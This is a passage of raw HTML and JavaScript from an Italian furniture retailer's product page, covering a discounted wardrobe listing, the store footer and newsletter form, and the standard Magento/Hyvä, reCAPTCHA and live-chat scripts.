                        ARMADIET 3/ANTE+ 2 CASS BIANCO MOD. 5812317S L.121 P.51 H.177 (ARM147)                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__697981510f951()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__697981510f951()"
                             @update-prices-24538.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="24538" data-price-box="product-id-24538">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        16        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-24538"                data-price-amount="299"
        data-price-type="oldPrice"
        class="price-wrapper "
    >299,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-24538"                data-price-amount="249"
        data-price-type="finalPrice"
        class="price-wrapper "
    >249,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                        <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 0
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 1
                        }"></div>
                    <div :class="{
                        'js_dummy_slide w-full flex flex-shrink-0 py-1' : pageFillers > 2
                        }"></div>
                </div>
            </div>
            <div class="container flex flex-col items-center pt-6 mx-auto md:flex-row justify-end">
                <template x-if="itemCount > pageSize">
                    <div class="flex items-center justify-center py-4">
                        <button
                            aria-label="Precedente"
                            tabindex="-1"
                            class="mr-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none rotate-180"
                            :class="{ 'opacity-25 pointer-events-none' : active === 0 }"
                            @click="scrollPrevious">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                        <button
                            aria-label="Successivo"
                            tabindex="-1"
                            class="ml-4 text-primary hidden sm:block rounded-full outline-none focus:outline-none flex-none"
                            :class="{ 'opacity-25 pointer-events-none' : active >= itemCount-pageSize }"
                            @click="scrollNext">
                            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M21 12L15.75 6.75L14.6895 7.8105L18.129 11.25H3V12.75H18.129L14.6895 16.1895L15.75 17.25L21 12Z"
                                      fill="currentColor"/>
                            </svg>
                        </button>
                    </div>
                </template>
            </div>
        </div>
    </section>

<script type="text/x-magento-init">
    {
        "#amrelated-block-1": {
            "amRelatedAnalytics": {
                "viewUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": null,
                "clickUrl": "https://mercatonegermanvox.it/ammostviewed/analytics/click/"
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content">
<div class="text-gray-700 body-font border-t border-container-darker shadow ">
    <div class=" py-8 mx-auto w-full md:w-11/12">
        <div class="flex flex-wrap order-first lg:gap-y-16"><div class="lg:w-2/3 w-full flex flex-wrap text-primary">
    <div class="w-full sm:w-1/3 mb-4">
        <div class="w-full">
            <div class="w-full my-3"><div class="w-full lg:pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title h-14"
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="h-14 w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="height: 50px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="h-14 w-auto img-logo" style="height: 50px" loading="lazy" /></picture>
    </a>
</div>
</div>
            <ul class="mt-4 md:pl-6">
                <li class="mt-1 md:ml-11 text-sm ml-2 md:pl-6">
                    <div data-content-type="html" data-appearance="default" data-element="main"><p>
S.i.el. srl<br>
Via I Maggio, 14<br>
40060 Toscanella di Dozza (BO)<br><br>

Ordini Telefonici <a href="tel:+393463465530">chiama il 3463465530</a><br>
info@mercatonegermanvox.it<br><br>

<b>Orari:</b><br>
LUN-VEN<br>
9:30-13:00<br>
15:00-19:30<br>
SAB-DOM E FESTIVI<br>
ORARIO CONTINUATO<br>
9:30-19:30<br>
</p></div>                </li>
            </ul>
        </div>
    </div>
    <div class="w-full sm:w-2/3 grid grid-cols-2 sm:grid-cols-2 gap-8 xl:col-span-2 mt-8 sm:mt-0 px-2">
        <div class="sm:mt-12 sm:pl-11">
            <h4 class="leading-5 font-semibold tracking-wider"> Servizi al cliente</h4>
            <div class="mt-0 ">
                <style>.cmsb32-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=G5D081K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="G5D081K"><div class="cmsb32-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p style="line-height: 16px;"><a tabindex="0" href="/assistenza">Area assistenza&nbsp;</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/contatti.html">Contatti</a><br><a tabindex="0" href="https://promozioni.mercatonegermanvox.it/lavora-con-noi.html">Lavora con noi</a><br><a tabindex="0" href="/cartarreda-vantaggi-per-lo-shopping-di-tutti">cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider "> Servizi</h4>
            <div class="mt-0">
                <style>.cmsb33-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=TJFY873]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TJFY873"><div class="cmsb33-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/consegna-e-montaggio">Consegna e Montaggio</a><br><a tabindex="0" href="/pagamenti-rateali-e-finanziamenti">Finanziamenti Esclusivi</a><br><a tabindex="0" href="/progettazione-grafica-3-d">Progettazione Grafica 3D</a><br><a tabindex="0" href="/assistenza-clienti-post-vendita">Assistenza Post-Vendita</a><br><a tabindex="0" href="/rilievo-misure-gratuita">Rilievi Misure</a><br><a tabindex="0" title="Smaltimento usato" href="/ritiro-e-smaltimento-usato-gratuito">Smaltimento usato</a></p>
<p>&nbsp;</p></div></div><style type="text/css"></style>
            </div>
        </div>
        <div class="sm:mt-12 ">
            <h4 class="leading-5 font-semibold tracking-wider"> Guida all'acquisto</h4>
            <div class="mt-0">
                <style>#html-body [data-pb-style=W0I5HML]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="W0I5HML"><div class="text-sm" data-content-type="text" data-appearance="default" data-element="main"><p id="M7RT89Q"><a tabindex="0" href="/termini-e-condizioni-di-vendita">Spedizione e consegna</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Modalità di pagamento</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Diritto di recesso</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Resi e rimborsi</a></p></div></div><style type="text/css"></style>
            </div>
            <h4 class="leading-5 font-semibold tracking-wider"> Informazioni Legali</h4>
            <div class="mt-0">
                <style>.cmsb34-text-sm {
font-size: 0.875rem;
line-height: 1.25rem
}</style>
<style>#html-body [data-pb-style=R1X5VG5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;padding-left:0;padding-right:0}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="R1X5VG5"><div class="cmsb34-text-sm" data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/privacy-policy">Privacy Policy</a><br><a tabindex="0" href="/termini-e-condizioni-di-vendita">Condizioni di vendita</a><br><a tabindex="0" href="/cookie-policy">Cookie Policy</a><br><a tabindex="0" href="/regolamento-cartarreda">Regolamento cartArreda</a></p></div></div><style type="text/css"></style>
            </div>
        </div>
    </div>
</div>
<div class="lg:w-1/3 w-full flex flex-wrap px-4">
    <div class="sm:mt-12">
        <div class="pr-4">
    <form class="form subscribe"
          action="https://mercatonegermanvox.it/newsletter/subscriber/new/"
          method="post"
          x-data="initNewsletterForm()"
          @submit.prevent="submitForm()"
          id="newsletter-validate-detail">
        <h4 class="leading-5 font-semibold tracking-wider"> Resta aggiornato!</h4>
        <p class="text-primary text-xs my-3">
            Iscriviti alla Newsletter di Germanvox per non perdere nessuna delle nostre promozioni e rimanere sempre aggiornato sulle nostre novità.
        </p>
        <div class="flex flex-wrap justify-center md:justify-start">
            <label for="newsletter-subscribe" class="sr-only">
                Indirizzo Email            </label>
            <input name="email"
                   type="email"
                   required
                   id="newsletter-subscribe"
                   class="form-input inline-flex w-8/12 rounded-none rounded-tl-lg rounded-bl-lg"
                   placeholder="Inserisci&#x20;la&#x20;tua&#x20;mail">
            <input name="form_key" type="hidden" value="WO4mZRc3dH8EP2Or" />            <div class="control">
    <input type="hidden"
           value=""
           name="g-recaptcha-response"
    />
</div>
            <button class="inline-flex flex-shrink-0 xl:mt-0 items-center px-2 btn-newsletter ">
                Iscriviti            </button>
            <div class="w-full flex mt-2">
                <input type="radio" id="newsletter-subscribe-policy" required="">
                <label for="newsletter-subscribe-policy" class="text-primary text-sm ml-2">
                    Ho letto e accetto le <a target="_blank" href="/privacy-policy" class="underline">privacy policy</a>
                </label>
            </div>
        </div>
        <div>
            <template x-if="displayErrorMessage">
                <p class="flex items-center text-red">
                    <span class="inline-block w-8 h-8 mr-3">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 8v4m0 4h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"/>
</svg>
                    </span>
                    <template x-for="errorMessage in errorMessages">
                        <span x-html="errorMessage"></span>
                    </template>
                </p>
            </template>
        </div>
    </form>
    <div class="w-full">
        <p class="my-4 text-sm text-gray-900">
This form is protected by reCAPTCHA - the <a class="underline" href="https://policies.google.com/privacy">Google Privacy Policy</a> and <a class="underline" href="https://policies.google.com/terms">Terms of Service</a> apply.</p>
    </div>
    <script>
        function initNewsletterForm() {
            return {
                errors: 0,
                hasCaptchaToken: 0,
                displayErrorMessage: false,
                errorMessages: [],
                setErrorMessages(messages) {
                    this.errorMessages = [messages]
                    this.displayErrorMessage = this.errorMessages.length
                },
                submitForm() {
                    // Do not rename $form, the variable is expected to be declared in the recaptcha output
                    const $form = document.querySelector('#newsletter-validate-detail');
                        if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                    if (this.errors === 0) {
                        $form.submit();
                    }
                }
            }
        }
    </script>
</div>
    </div>
    <div>
        <h4 class="leading-5 font-semibold tracking-wider mb-1">Seguici su: </h4>
        <style>.cmsb35-flex {
display: flex
}
.cmsb35-pr-2 {
padding-right: 0.5rem
}</style>
<div data-content-type="html" data-appearance="default" data-element="main"><div class="cmsb35-flex">
<div class="cmsb35-pr-2"><a href="https://www.facebook.com/CasaGermanvoxDozza" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9389 9.95149C19.9389 4.4541 15.6285 0 10.3085 0C4.98839 0 0.677979 4.4541 0.677979 9.95149C0.677979 14.9184 4.1997 19.0354 8.80369 19.7826V12.8282H6.35724V9.95149H8.80369V7.75896C8.80369 5.26506 10.2405 3.8875 12.4411 3.8875C13.4951 3.8875 14.5971 4.08172 14.5971 4.08172V6.52946H13.3824C12.1864 6.52946 11.8132 7.29669 11.8132 8.08358V9.95149H14.4841L14.057 12.8282H11.8132V19.7826C16.4172 19.0354 19.9389 14.9184 19.9389 9.95149Z" fill="black"/>
</svg>
</a>
</div>
<div class="cmsb35-pr-2"><a href="https://www.instagram.com/mercatone_germanvox/" target="blank">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.22252 5.36915C6.67044 5.36915 4.61193 7.42766 4.61193 9.97974C4.61193 12.5318 6.67044 14.5903 9.22252 14.5903C11.7746 14.5903 13.8331 12.5318 13.8331 9.97974C13.8331 7.42766 11.7746 5.36915 9.22252 5.36915ZM9.22252 12.9772C7.5733 12.9772 6.22503 11.633 6.22503 9.97974C6.22503 8.3265 7.56929 6.98225 9.22252 6.98225C10.8758 6.98225 12.22 8.3265 12.22 9.97974C12.22 11.633 10.8717 12.9772 9.22252 12.9772ZM15.0971 5.18055C15.0971 5.77844 14.6156 6.25595 14.0217 6.25595C13.4238 6.25595 12.9463 5.77443 12.9463 5.18055C12.9463 4.58667 13.4278 4.10514 14.0217 4.10514C14.6156 4.10514 15.0971 4.58667 15.0971 5.18055ZM18.1508 6.272C18.0826 4.83144 17.7535 3.55541 16.6982 2.50408C15.6469 1.45275 14.3708 1.12371 12.9303 1.05148C11.4456 0.967215 6.99547 0.967215 5.51077 1.05148C4.07423 1.1197 2.79819 1.44874 1.74285 2.50007C0.687508 3.55139 0.362479 4.82743 0.290251 6.26799C0.205984 7.75269 0.205984 12.2028 0.290251 13.6875C0.358467 15.128 0.687508 16.4041 1.74285 17.4554C2.79819 18.5067 4.07021 18.8358 5.51077 18.908C6.99547 18.9923 11.4456 18.9923 12.9303 18.908C14.3708 18.8398 15.6469 18.5107 16.6982 17.4554C17.7495 16.4041 18.0785 15.128 18.1508 13.6875C18.235 12.2028 18.235 7.7567 18.1508 6.272ZM16.2327 15.2805C15.9197 16.067 15.3138 16.6729 14.5233 16.9899C13.3396 17.4594 10.5307 17.3511 9.22252 17.3511C7.91438 17.3511 5.10148 17.4554 3.92174 16.9899C3.13525 16.6769 2.52934 16.071 2.21233 15.2805C1.74285 14.0968 1.85119 11.2879 1.85119 9.97974C1.85119 8.6716 1.74686 5.85869 2.21233 4.67896C2.52532 3.89247 3.13124 3.28655 3.92174 2.96955C5.10549 2.50007 7.91438 2.60841 9.22252 2.60841C10.5307 2.60841 13.3436 2.50408 14.5233 2.96955C15.3098 3.28254 15.9157 3.88846 16.2327 4.67896C16.7022 5.86271 16.5938 8.6716 16.5938 9.97974C16.5938 11.2879 16.7022 14.1008 16.2327 15.2805Z" fill="black"/>
</svg>
</a>
</div>
</div></div>    </div>
</div>

</div>
    </div>
    <div class="w-full bg-primary">
        <div class="col-span-1 sm:col-span-2">
            <style>.cmsb29-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=VXPWC3V]{justify-content:center;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=K3SH9HR]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=TSWFAXE]{display:flex;width:100%}#html-body [data-pb-style=NBDDP6L],#html-body [data-pb-style=PFJLDHK]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=PFJLDHK]{justify-content:center;width:16.6667%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;align-self:center}#html-body [data-pb-style=U2B95SB]{border-style:none}#html-body [data-pb-style=JNUTHB0],#html-body [data-pb-style=WM75EOW]{max-width:100%;height:auto}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK],#html-body [data-pb-style=UYC564M]{display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=UYC564M]{justify-content:center;width:50%;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=TL6UJHS],#html-body [data-pb-style=URIVETK]{justify-content:flex-start;width:16.6667%}#html-body [data-pb-style=URIVETK]{width:8.33333%}@media only screen and (max-width: 768px) { #html-body [data-pb-style=U2B95SB]{border-style:none} }</style><div class="kommerce-footer-payments" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="6979815114f9f" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="VXPWC3V"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="K3SH9HR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TSWFAXE"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NBDDP6L"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PFJLDHK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="U2B95SB"><picture class="pagebuilder-mobile-hidden"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW"><img class="pagebuilder-mobile-hidden" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="desktop_image" data-pb-style="WM75EOW" loading="lazy"></picture><picture class="pagebuilder-mobile-only"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/wysiwyg/payments_1.webp" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0"><img class="pagebuilder-mobile-only" src="https://mercatonegermanvox.it/media/wysiwyg/payments_1.png" alt="Metodi di pagamento accettati" title="Metodi di pagamento accettati" data-element="mobile_image" data-pb-style="JNUTHB0" loading="lazy"></picture></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UYC564M"><div class="cmsb29-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px; color: #ecf0f1;">Copyright © 2025 MERCATONE GERMANVOX | <a style="color: #ecf0f1;" tabindex="0" href="#">Tutti i Diritti Riservati</a> | P.IVA 01638571206 | REA BO 22761</span><a style="font-size: 12px; color: #ecf0f1;" tabindex="0" href="https://kommerce.digital/">| made by Kommerce</a></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TL6UJHS"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="URIVETK"></div></div></div></div><style type="text/css">[data-image-id="6979815114f9f"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/GVX_PatternLinear_1__1.png);}</style>
        </div>
    </div>
</div>
</div></footer><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","telephone":"346 3465530","email":"info@mercatonegermanvox.it","address":{"@type":"PostalAddress","streetAddress":"Via I Maggio, 14","addressLocality":"Toscanella di Dozza","addressRegion":"Bologna","postalCode":"40060","addressCountry":"Italy"},"sameAs":[["https://www.facebook.com/https://www.facebook.com/CasaGermanvoxDozza","https://instagram.com/https://www.instagram.com/mercatone_germanvox/"]]}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://mercatonegermanvox.it/","name":"Mercatone Germanvox","potentialAction":{"@type":"SearchAction","target":"https://mercatonegermanvox.it/catalogsearch/result/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API={};


var Tawk_LoadStart=new Date();
(function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src='https://embed.tawk.to/6389f8bcb0d6371309d24d5e/1gj9f78nc';
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
